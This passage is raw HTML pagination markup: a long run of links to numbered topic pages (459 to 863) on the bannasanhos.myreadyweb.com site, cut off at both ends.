href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a 